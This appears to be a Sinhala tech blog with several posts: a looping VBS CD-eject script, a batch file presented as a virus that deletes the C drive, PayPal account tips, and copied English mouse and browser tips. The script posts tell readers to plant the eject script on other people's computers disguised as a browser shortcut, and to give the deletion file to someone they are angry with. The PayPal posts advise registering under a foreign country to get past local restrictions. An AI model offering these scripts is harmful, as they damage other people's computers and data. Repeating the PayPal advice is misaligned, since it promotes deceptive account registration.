tecknology
look trick
Sunday, February 8, 2015
FIVERR RAHASS ෆයිවර් ගිග් එක රෙකමෙන්ඩ් එකට ගන්න රහස්
ෆිවෙර් සයිට් එක කාටවත් අලුත් දෙයක් නෙමෙයිනේ. මම කියල දෙන්න යන්නේ ඔයාලගේ ගිග් එක ලිස්ට් එකට ගන්න විදියක් ගැන.
1. ඔයාලගේ ගිග් එකේ දන පොටෝ එක නම් ලස්සනටම තියෙන්න ඕනේ වැඩේට
2. ලස්සන ඩ්ස්ක්රිප්සන් එකක් සහ ටයිටල් එකක් ඕනේ අනිත් අයගෙන් සොරකන් කරපු
3. ඊට පස්සේ ටයිටල් එකයි ඩ්ස්ක්රිප්සන් එකෙයි එකම එක වචනයක් කැපිටල් වලින් දන්න එක ටැග් වලටත් දන්න
4 මේ සයිට් එකට ගිහිල්ලා FIVERR:ACCOUNT NAME : වචනය ගහලා එන්ටෙර් කරන්න ඊට පස්සේ ඔටෝ සර්ච් කරනවා , පැයක් දෙකක් වගේ තිබ්බම ඇති . ඔටෝ බැක් ලින්ක් හානවා සයිට එකෙන්. ඊට පස්සේ වැඩේ ගොඩ දවසක් ගත උනාම බලන්නකෝ ගිග එක ලිස්ට් එකේ නෙද්ද කියලා. මම මේ විදියට ගිග් 30-40 ලිස්ට් කරලා විකුණලා තියෙනවා. ඔයාලත් ට්රයි කරන්න මේක 2015 පෙබරවාරි 10 වෙනිදත් 4 පාරක් චෙක් කරා
මෙන්න ස්යිට් එක අයෙත්
Wednesday, May 15, 2013
වයිරස් එකක් හදමු. CD/DVD Drive එක දිගටම එලියට පනින්න. 100% වැඩ. ට්රයි එකක් දීල බලන්න
ආයුබෝවන් හැමෝටම. ෆ්රී ටයිම් එකක් ලැබුනු නිසා බ්ලොග් එක පැත්තට ආවා. අද පෝස්ට් එක එච්චර වැදගත් එකක් නෙමේ. පොඩි ෆන් වැඩක්. මේකේ වයිරස් එකක් කිව්වට VBS SCRIPT එකක්. මේකෙන් පරිගණකයට කිසිම හානියක් වෙන්නේ නෑ. මේක මම් මගේ ලැප් එකේ ට්රයි කරල බලලා වැඩ කරල කිසිම අවුලක් වුනේ නැති නිසා තමා මේ ට්රික් එක බ්ලොග් එකේ දාන්න හිතුවේ. මේකෙන් වෙන්නේ ඔයාලගෙ සීඩී/ඩ්වීඩි ඩ්රයිව් එක එක දිගට ඕපන් එන එක. ඒ කිව්වේ ඔයාලා ඒක ඇතුලට දැම්මම අයෙත් එලියල පනිනවා. මේක නවත්තට හැටිත් මම කියලයි තියෙන්නේ.
- Notepad Open කරගන්න.
- යට තියන කෝඩ් එක එකේ දාගන්න.
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
දැන් anything.vbs කියල කරන්න.
ඒක ඕපන් කරල බලන්න.
ඒක ඕපන් කරල බලන්න.
- Ctrl + Alt + Delete ඔබල Task Manager ඕපන් කරගන්න.
- Process යටතේ wscriptයන්න තොරා End Process කරන්න.

වැඩේ එච්චරයි. වැඩිපුර ෆන් එකක් ගන්න ඕනේ නම් පහත පියවර අනුගමනය කරන්න.
(ඔබ කරන ගොන් වැඩවලට මම වගකියන්නේ නෑ...:පී)
- යන්න Internet Cafe එකකට , පාසලේ කොම්පියුටර් ලැබ් එකට, හෝ යාලුවාගේ පරිගණකය ගාවට..
- මේ Script එක ඒ පරිගණ්කයේ කොහේහරි හංගන්න. (Local Disk, My Music or anywhere. But not Desktop)
- කොපි කරපු ෆයිල් එක Right Click කර Send To >>> Desktop කරන්න.
- එකේ ඇති Shortcut එක Rename කරන්න (Games Folder Mozilla Firefox, Internet Explorer, Chrome, වගේ නමකට )
- අදාළ නමට Right Click>>> Properties>> Custom>>>Change Icon ගිහින් Icon එක මාරු කරන්න.
ඔබේ යාලුවා හෝ වෙනත් පුද්ගලයෙකු ඒක ඕපන් කරනකං ඉන්න.... ඊට පස්සේ ඔයාට කරන්න තියෙන්නෙ ලොක්කා වගේ මම කියපු විදිහට නවත්තන එක..
අද පෝස්ට් එකෙන් එච්චරයි. පෝස්ට් එක ගැන කොමන්ට් එකක් දාලා යන්න. අපේ ෆේස්බුක් පිටුවට ලයික් එකක් දාන්න. තව අලුත් පෝස්ට් එකකින් හම්බවෙමු...
මම ගියා......
පරිගණකයේ C Drive එක මුලුමුනිම් delete වන virus එකක් හදමු….
 මම අද ඔයාලට භයානක virus එකක් හදන හැටි කියලා දෙනවා……මෙම virus එක හදලා open කරොත් ඔයලා ගේ පරිගණකයේ C drive එක delete වෙලා යනවා
මම අද ඔයාලට භයානක virus එකක් හදන හැටි කියලා දෙනවා……මෙම virus එක හදලා open කරොත් ඔයලා ගේ පරිගණකයේ C drive එක delete වෙලා යනවාමෙන්න ක්රමය
@Echo off
Del C:\ *.* |y
Del C:\ *.* |y
1.මුලින්ම උඩ තියන code ටික copy කරගෙන Notepad එකේ past කරගන්න.
2.දැන් ඒක save කරන කොට එකේ name එක විදයට මෙම නම virus.bat ඇතුලත් කරන්න.
3.ඒක open කරන්න.දැන් ඉතින් ඉවරයි!
තරහා කරයෙක්ට ගෙමක් දෙන්න පුලුවන් . අපි හඩපු වයිරස් එකට නෙම් එකට ටිකක් ගෑලපෙන්න නමක් දෑන්මානම් හරිනෙ
Saturday, March 30, 2013
maze locker දෑන් අපේ phone එකටත්
andoide phones වලට තිබ්බ maze locker එක දෑන් අපේ computer එකටත් xp.win7.win8 වගෙ ඕනම එකකට වෑඩ කරනවා පහල තියෙන ලින්ක් එකෙන් ගන්න
click this to download the soft
Friday, February 22, 2013
අන්තර් ජල රෑකියා සදහා අලුත්ද
අන්තර් ජල රෑකියා සදහා අලුත්ද

හාරි අද මම කියන දෙය වෑදගත් වෙන්නෙ අන්තර් ජාලයෙන් මුදල් ඉපයිමට කෑමති අයට මොනවාද මුලින්ම කල යුත්තේ .
1:පේපල් එකෞන්ට් එකක් සාදන්න මේහි ඈති පරදි.
2:ඈඩ්ස් බලන වෑඩක් නම් කරන්නෙ පේසා ඒකෞන්ට් එකක් සාද ගන්න
3:ඉට පස්සෙ කියන්න දෙයක් නෑනේ ෆයිවර් නෑත්නම් මේ සයිට් එකෙම තියෙන මොනවහරි කරන්න
4:මම නම් කරෙ මුලින්ම ඈඩ්ස් ක්ල්ක් කරන වෑඩේ තමයි
5: මේතන ඔබන්න මාව ඔබන්න ඔය තීයෙන්නෙ නියම සල්ලි හොයන්න නියම තවත් එක ක්රමයක් ඉන්නකො මම පෙන්වන් කලනතෙ දන එකක් නෑ
 නෙද
නෙදgihin ennam

Wednesday, January 23, 2013
ලංකාvata support paypal 2

සර්ව සම්පූර්ණ පේපැල් ගිනුමක් සැදීම
එහෙනම් අපි වැඩේ පටාං ගමු. ඔයාලට පහල දක්වලා තියෙන රටවල් වලින් ඕන එකක හැටියට පේපැල් ගිනුමක් හදන්න පුලුවන්. ඒක ඔබේ කැමැත්ත.
Malaysia
Indonesia
Philippine
පියවර 1
https://www.paypal.com/ වෙත පිවිසෙන්න. පහත රූපයේ ආකාරයට තමා කැමති රට තෝරන්න.

2

3

පියවර 2
Nationality යන්නට Sri Lanka ලබා දෙන්න. අනෙකුත් සියල්ලට ඔබේ නිවරදි තොරතුරු ලබා දීම අනිවාර්යයි. රතු පාටින් ලකුනු කර ඇති කුඩා කොටුවේ tick ලකුන ඉවත් කරන්න.

පියවර 3
ගිනුමක් හදලා ඉවරයි. වෙරිෆයි කිරීමට ක්රම දෙකයි. එකක් VCC. අනෙක ලංකාවේ බැංකුවකින් නිකුත් කරන වීසා කාඩ් එකක්. මේ සදහා "බැංකු ගිනුමකට" ලැබෙන වීසා කාඩ් එකක් වෙන්න ඕනේ (මුදල් ගෙවීම් ගිනුමට බැරවෙන නිසා). කෝල් කරලා PayPal verification කෝඩ් එක ඉල්ලාගන්න පුලුවන් බැංකුවක් වෙන්නත් ඕනේ. ඒ වගේම පෞද්ගලික බැංකුවක් වෙනවානම් ගොඩක් හොදයි. Hatton National BANK වගේ. Sampath Bank වල online payment සපෝට් කරන බැංකු කාඩ් තාම නැහැ. තියෙන්නේ Web කාඩ් එක විතරයි. ඒකට අපිට මුදල් withdraw කරන්න බැහැ.
ලංකාවේ Visa කාඩ් එක ලින්ක් කරලා කාඩ් එකට සල්ලි දාන හැටි.
http://asipiya.blogspot.com/2011/08/paypal.html
VCC එකක් මිලදී ගැනීමට.
www.vcc-market.com
අපි හිතමුකෝ අපිට බැංකු ගිනුමක් නෑ. වීසා කාඩ් එකකුත් නෑ කියලා. ඒ වගේම නීති විරෝදී වැඩ වලට අකමැති කෙනෙක් කියලා. අපිට පුලුවනි සල්ලි චෙක්කුවකින් ලංකාවට ගෙන්වාගන්න. පේපැල් හරහානම් නෙවේ වෙනත් ක්රම වලින්. තව විදියකට කීවොත් පස්ස දොරෙන්.
ඒ වැඩේට නම් ඉහත සදහන් කල රටවල් තුනේ විදියට හදන්න ඕනේ නෑ. පහත තියෙන ඕනේම රටක විදියට හදන්න පුලුවන්.
Slovakia
Malaysia
Indonesia
Philippines
Chile
Uruguay
Albania
Algeria
Antigua and Barbuda
Bahamas
Bahrain
Barbados
Belize
Bosnia and Herzegovina
Botswana
Bulgaria
Cayman Islands
Costa Rica
Croatia
Cyprus
Dominica
Estonia
Fiji
French Polynesia
Gibraltar
Grenada
Honduras
Iceland
Jordan
Latvia
Lesotho
Liechtenstein
Lithuania
Malawi
Malta
Morocco
Mozambique
New Caledonia
Oman
Palau
Romania
San Marino
Saudi Arabia
Seychelles
Slovenia
St. Kitts and Nevis
St. Lucia
Trinidad and Tobago
Turks and Caicos Islands
United Arab Emirates
පේපැල් ගිනුමක් වෙරිෆයි කිරීමට අවශ්යමද?
අවශ්යම නෑ. වෙරිෆයි නොකර $100~500 දක්වා ගනුදෙනු කරන්න පුලුවන්. ඒක රටින් රටට වෙනස් වෙනවා. ඒත් eBay එකෙන් භාන්ඩ ගන්න බෑ. බොහෝවිට sellers ලා වෙරිෆයි කරන ලද පේපැල් ගිනුම් වලිනුයි පේමන්ට් ඉල්ලන්නේ. ඒත් වෙරිෆයි නොකරන ලද පේපැල් ගිනුම් වලින් බඩු ගන්න පුලුවන් වෙබ් අඩවි තියෙනවා, ඉදිරියේදී ඒ ගැන සම්පූර්ණ ලිපියක් ලියන්නම්.
ඒ වගේම පේපැල් ගිනුම වෙරිෆයි කිරීම, VCC හා මේ සම්බන්ධ තවත් දේවල් ලියන්න තියෙනවා. හිතුවාට වඩා ලිපිය දිග වුනා. ඊලග කුප්පි වලින් ඒවා කියන්නම්.
ගිහින් එන්නම්,
ඔබට ජය!
mema lipiya wenath website ekakin laba gannau lipiyaki
srilankawata support karana paypal ekak hadamu 1
 ොඩක් කාලෙක ඉදලා PayPal කුප්පියක් දාන්න හිතාගෙන හිටියේ, ඒත් අරකෙන්, මේකෙන් ඒ වැඩේ මග හැරිලා ගියා. මේ ලිපි මාලාව Beginners එහෙමත් නැත්නම් නවකයන් හට පහසුවක් වීම සදහායි ලියන්නේ. සල්ලි හොයන්න කියලා දුන්නාට වැඩක් නෑ, ඒවා ගෙන්නන්න කියලා දුන්නේ නැත්නම්. ගොඩක් අය දන්නේ නැතිකම නිසා මිල මුදල් නාස්ති කර ගන්නවානේ.
ොඩක් කාලෙක ඉදලා PayPal කුප්පියක් දාන්න හිතාගෙන හිටියේ, ඒත් අරකෙන්, මේකෙන් ඒ වැඩේ මග හැරිලා ගියා. මේ ලිපි මාලාව Beginners එහෙමත් නැත්නම් නවකයන් හට පහසුවක් වීම සදහායි ලියන්නේ. සල්ලි හොයන්න කියලා දුන්නාට වැඩක් නෑ, ඒවා ගෙන්නන්න කියලා දුන්නේ නැත්නම්. ගොඩක් අය දන්නේ නැතිකම නිසා මිල මුදල් නාස්ති කර ගන්නවානේ.මේ ලිපි මාලාවේ මූලික පරමාර්ථ:
පේපැල් හි නීති සරලව කියාදීම.
පේපැල් සහ ලංකාව අතර ගනුදෙනු පැහැදිලි කිරීම.
මුදල් ගෙවීම් ලැබිය හැකි පෙපැල් ගිනුමක් සාදන ආකාරය / වෙරිෆයි කිරීම.
පේපැල් මගින් මුදල් ගෙවීම්, ලැබීම් කරන ආකාරය.
පේපැල් හි ඇති මුදල් ලංකාවේ බැංකු ගිනුමකට ලබා ගැනීම.
පේපැල් මුදල් ඇලට්-පේ එකට දාන ආකාරය.
පේපැල් හි ඇති මුදල් 2checkout, Fastspring හා Plimus හරහා චෙක්කු මගින් ගෙන්වන ආකාරය.
පේපැල් හි ඇති මුදල් Payoneer කාඩ් එකකින් රුපියල් බවට හරවන ආකාරය.
පේපැල් සදහා ආදේශක වෙබ් අඩවි.
හා වෙනත් වල්-පල් සමග බොහෝ දේ.
PayPal ඩොට් com
eBay කවුරුත් දන්න වෙබ් අඩවියක්. මේ වෙබ් අඩවිය සදහා මුදල් ගෙවීම් කිරීම, ලැබීම සදහා eBay විසින්ම සාදනු ලැබූ වෙබ් අඩවියක් තමයි පේපැල් කියන්නේ. VISA, MASTER, AMEX කාඩ් හරහා බැංකුවක ඇති මුදල් eBay එකට ලබාදීම, මූලිකව මේ වෙබ් අඩවිය හරහා සිදුවෙනවා. 1998 බලවත් රටවල් කීහිපයකට සීමාවී ආරම්භ වුවත්, අද වන විට රටවක් ඉතා ස්වල්පයකට හැර අනිත් සියලු රටවලට මෙහි සේවාව ලබා දෙනවා. මෙහි මූලික ක්රියා පටිපාටි කිහිපයක් තියෙනවා. ඒවානම් Send, Receive, Withdraw.
Send = ඕනෑම VISA, MASTER, AMEX කාඩ් එකක හෝ පේපැල් ගිනුමේ ඇති මුදල් වෙනත් පේපැල් ගිනුමකට යැවීම.
Receive = ඕනෑම VISA, MASTER, AMEX කාඩ් එකක හෝ පේපැල් ගිනුමකින් එවන මුදල් තමන්ගේ පේපැල් ගිනුමට ලබාගැනීම.
Withdraw = පේපැල් ගිනුමේ ඇති මුදල් කාඩ් එකකට, බැංකු ගිනුමට හෝ චෙක්කුවක් මගින් ගෙන්වාගැනීම.
පේපැල් හි නීති සරලව
එක් පුද්ගලයෙකුට තිබිය හැක්කේ එක් පේපැල් ගිනුමක් පමනයි (Personal Account). එහෙත් ව්යාපාරය සදහා තවත් එක් පේපැල් ගිනුමක් තබා ගත හැකියි (Business Account). වෙනත් පේපැල් ගිනුම් මුදල් සමග අවලංගු කරනවා.
සෑම පේපැල් ගිනුමකටම සීමාවක් පනවා තියෙනවා( $100-$500 ), ඒ සීමාව ඉවත් කිරීමටනම් වෙරිෆයි කල යුතුයි.
මේ සදහා, VISA, MASTER, AMEX කාඩ් වලින් එකක් හෝ බැංකු ගිනුමක් ඇතුලත් කල යුතුයි.
Send only / Send and Recive only / Send , Recive and Withdraw ලෙස කණ්ඩායම් තුනකට සියලු රටවල් වෙන් කර තියෙනවා. අවාසනාවට ලංකාව Send only කණ්ඩායමේ සිටින්නේ. මේ පිලිබද වැඩිදුර තොරතුරු https://www.paypal.com/worldwide/
එක් පේපැල් ගිනුමක් තව කෙනෙකුට පැවරීමේ අයිතියක් නෑ.
යම් අවස්ථාවක මුදල් ගෙවීම් පිලිබද පැමිනිල්ලක් වාර්තා වුවහොත් තමාගේ පේපැල් ගිනුමේ අයිතිය හා පදිංචිය තහවුරු කලයුතුයි. මේ සදහා ID Card Copy, DHL Reports, Bank Statements, Bills හා වෙනත් ඔවුන් ඉල්ලන සියලු දේ අප විසින් සැපයිය යුතුයි නැතහොත් අපේ පේපැල් ගිනුම Limit කරනවා, එවිට Send & Withdraw කිරීම අවලංගු වෙනවා. මෙය සම්පූර්ණ ගිනුම අවලංගු කලා හා සමානයි.
පේපැල් සහ ලංකාව
කලින් කීවා වගේ ලංකාව Send only කණ්ඩායමේ ඉන්නේ. අපේ රටේ විදියට හදන පේපැල් ගිනුම් වෙරිෆයි කලත් නැතත් මුදල් ගෙවීම් ලබන්න බෑ. යම් වෙබ් අඩවියකින් අපේ පේපැල් ගිනුමට මුදල් Withdraw කලවිට ඒ මුදල් අතුරුදහන් වෙනවා. ඒ කියන්නේ Vanish වෙනවා. ඒ වෙබ් අඩවි වලින් ඇත්තටම මුදල් එවනවා. ඒත් පේපැල් අපේ මුදල් හොරකම් කරනවා කීවොත් මම නිවරදියි කියලා හිතනවා. මේවා අධිරාජ්යවාදී කුමන්ත්රන. :D
මුදල් ගෙවීම් ලබන්න බැරි වුනාට අපේ අහිංසක රටේ තියෙන මුදල් එයාලා පිට රටවලට අදිනවා. ඒ කියන්නේ VISA හෝ MASTER කාඩ් එකක තියෙන මුදල් පේපැල් හරහා වෙනත් රටකට යවන්න පුලුවන්. ඒක තමයි අපි ඊ-බොක්කෙන් බඩු ගෙන්නනවා කියලා කරන්නේ. ඒත් මේ කුමන්ත්රණ ගැන ඔය ලොකුයි කියාගන්නාවූ බලධාරීන්ගේ අවධානය යොමු නොවීම කණස්සල්ලට හේතුවක්. ඒත් එයාලා ඒ වෙනුවට එහෙන් ගෙන්වන භාණ්ඩ වලට මෙහෙන් බදු ගහලා මේ අහිංසක මිනිස්සුන්ව තවත් තලලා දානවා.
මං කියන්නේ මුදල් ඒ රටවලට යවන එක නවත්වන්න කියලා නෙවේ, යවනවා වගේ දෙගුනයක් අපිට මේ රටට ගෙන්නන්න පුලුවනි, ලංකාව දැන් දාලා තියෙන Send only කණ්ඩායම මාරු කරගත්තොත්. බැනුම් අහ අහා කුප්පි දදා කියලා දෙන්නේ, විදේශ විනිමය රටට ගේන හොදම ක්රමය තමයි.
ලංකාවේ බලධාරින් නැගිටිනකන් අපට ඉන්න බෑ. :P ඒ නිසා ඉස්සරහා දොරින් බැරිනම් පස්ස දොරින් හරි සල්ලි ගෙන්නමු. හිතනවා internet money ගැන උනන්දු බොහෝ පිරිසක් ලංකාවේ ඉන්න බව.
wenath websote ekakin uputa gaththu post ekak wana bavin karunawen danum demi
Top & tip 10 computer mouse trick
Top & tip 10 computer mouse trick
Shift key and mouse click
Many text editors and programs allow you to highlight all or portions of text using the Shift key and the mouse. For example, place the cursor at the beginning of a paragraph in a text editor, hold down the Shift key and click at the end of the paragraph to highlight the full paragraph.
Bonus tip: Holding down the Alt key while dragging and highlighting text in a text editor will allow you to selectively highlight text. This can be useful if your paragraph or other text is in a column.
Take full advantage of the scroll wheel
Today, everyone is familiar with a mouse wheels ability to scroll up and down on a page. However, this wheel can also do so much more, below are just a few examples.
- The mouse wheel is not just a wheel, it can also be used as a button. Pressing down on the wheel will act like a third mouse button. This can be used to open a web page in a tab by clicking the wheel on any link and can also be used to close a tab by clicking the wheel on any open tab.
- Holding down the shift key while scrolling up or down in a Internet browser will quickly go back and forward between web pages.
- Zoom in and Out on a web page, word document, excel spreadsheet, etc. by holding down the Ctrl key and scrolling up to zoom in and down to zoom out.
- Move forward and backwards while browsing the Internet by holding down the Shift key and scrolling up and down. Scrolling down goes back and scrolling up goes forward.
- Some mouse wheels can be pushed left or right to also move back and forward on a web page.
Any word can be selected by double-clicking the word. If you want to highlight the whole paragraph, click the mouse button three times on any text in the paragraph.
Use the right-click
Take full advantage of the right-click any time you highlight text or wish to view the properties of an object. For example, if you highlight a file or text, you can right-click that highlighted item copy it and then right-click anywhere else to paste it.
Tip: If you right-click on any file or text and drag it while continuing to hold the right button, when you let go you will be given the option to move or copy that file or text. This saves you the extra step of having to right-click where you want to paste the item.
Tip: While in a browser pressing and holding Ctrl while clicking on any link will open that link in a new tab.
Ctrl key and mouse click or highlight
While holding down the Ctrl key you can left-click to select multiple objects or highlight multiple sections of text. For example, in Microsoft Windows you could hold down the Ctrl key and click to select multiple files at once. If you wanted to highlight different parts of a paragraph or web page, you could also hold down the Ctrl key and select each section you wanted to copy.
Tip: Mozilla Firefox users can also hold down the Ctrl key and individually click on each cell in a table they wish to copy or drag their mouse down a row to select just that row or text without selecting any of the other text in that table.
Use the mouse side buttons
Many new computer mice have buttons on the side of the mouse. These buttons can be programmed to do anything, however, by default the left-thumb button can be used to go back on a web page. This makes browsing the Internet more enjoyable since you do not need to move the mouse cursor to the browser back arrow button in order to go back a page.
Use the Windows Snap To feature
Take full advantage of the Windows mouse Snap To feature, which will automatically move your mouse to buttons that appear in a dialog box. For example, if you delete a file or close a window you may get a prompt asking you if you are sure you want to perform the task. With the Snap To feature enabled, the mouse cursor automatically moves to the Ok button, so all you will have to do is click the mouse button if you agree. This saves you the time of having to move the mouse cursor over to the Ok button and then click Ok. To enable this feature open the Mouse properties under the Windows Control Panel and check the Snap To check box under the Pointer Options tab.
Tip: While changing this feature we also suggest looking at other available options in the Mouse settings. For example, increasing the Motion speed can also help increase your productivity while using the mouse.
Manage the open window with the mouse
Double-click the top title bar of any window to maximize a window or if it is already maximized resize it to a window. You can also double-click the icon for the window in the top-left corner of the window to close that window.
Move the mouse with your keyboard
Instead of using the mouse that came with your computer you can also enable Windows to use the number pad as a mouse.
Customize your mouse
Finally, if you have a mouse with more than two buttons, installing the included mouse software will allow you to customize the mouse even more. For example, if you don't use the side buttons to move back and forth in a web page change it to something you do more often, such as switching between open windows or opening the calculator.
top & tip 10 Internet tips and tricks
You don't need the http:// portion of a web page
When typing an Internet address you do not need to type http:// or even www. in the address. For example, if you wanted to visit Computer Hope you could just type computerhope.com and press enter. To make things even quicker, if you're visiting a .com address you can type computerhope and then press Ctrl + Enter to type out the full http://www.computerhope.com address.
Quickly move between the fields of a web page
If you're filling out an online form, e-mail, or other text field you can quickly move between each of the fields by pressing the Tab key or Shift + Tab to move back a field. For example, if you're filling out your name and the next field is your e-mail address you can press the Tab key to switch to the e-mail field.
Tip: This tip also applies to the buttons, if you press tab and the web developer has designed correctly the button should be selected and will allow you to press the space bar or enter to push the button.
Tip: If you have a drop-down box that lists every country or every state you can click that box and then press the letter of the state or country you're looking for. For example, is a drop-down box of States in the United States you could press u on the keyboard to quickly scroll to Utah.
Use Internet search engines to their full potential
Make sure to get the most out of every search result. If you're not finding what you want try surrounding the text in quotes. For example, if you were searching for 'computer help' this actually searches for pages that contain both computer and help and not necessarily pages that have computer and help next to each other. If you search for "computer help" with the quotes around the search query this will only return pages that actually have computer and help next to each other.
Tip: Many new computer users also don't realize that in every search box you can press enter instead of having to move the mouse button over to the Search button.
Top 10 unknown Google tricks
Protect yourself and avoid bad web sites
How can I protect myself while online?
Avoid Internet phishing.
Protecting children from harmful material and people on the Internet.
Know your Internet browser shortcuts
There are dozens of different shortcut keys that can be used with Internet browsers. Below are a few of our top suggested Internet browser shortcuts.
- Pressing Alt + D in any major Internet browser will move the cursor into the address bar. This is a great way to quickly enter an Internet address without having to click the mouse cursor in the address bar.
- Hold down the Ctrl key and press the + or - to increase and decrease the size of text.
- Press the backspace key or hold down the Alt key + left arrow to go back a page.
- Press F5 to refresh or reload a web page.
- Press F11 to make the Internet browser screen full screen. Press F11 again to return back to the normal view.
- Press Ctrl + B to open your Internet bookmarks.
- Press Ctrl + F to open the find box in the browser to search for text within the web page you're looking at.
Full listing of Internet Explorer shortcut keys.
Full listing of Mozilla Firefox shortcut keys.
Take advantage of tabbed browsing
Take full advantage of tabbed browsing in all Internet browsers today. While reading any web page if you come across a link you may be interested in open that link in a new tab so it can be viewed later. A new tab can be opened by holding down the Ctrl key and clicking the link or if you have a mouse with a wheel click the link with the middle mouse button.
Try alternative browsers
Most computer users use the default browser that comes included with the computer, with Microsoft Windows this is Internet Explorer. There are several great alternative browsers that are all free to download and use and may have features your current browser does not include. Below are a few of our favorites, try one or try them all.
Google Chrome
Mozilla Firefox
Opera
Install plugins and add-ons
Each of the above alternative browsers also have a large community of volunteers who develop add-ons and plugins that can be added into the browser. Each of these browsers have hundreds of thousands of these add-ons that can do such things as giving you live weather in your browser window, changing its color, and adding additional functionality.
Top 10 Firefox add-ons
Make sure your browser and its plugins are up-to-date
Each Internet browser can have several additional plugins that give it additional functionality. For example, Adobe Flash is a great way to bring movies and other animated content to the Internet. Keeping these plugins up-to-date is vital for your computer stability and also security. Using the below tool you can quickly verify if your plugins are up-to-date and get links to where to download the latest updates.
Computer Hope system information tool
Use online services
There are hundreds of free online services that can help make using your computer easier, more productive, and more enjoyable. See our top 10 online services for a listing of our favorites.
Subscribe to:
Posts (Atom)



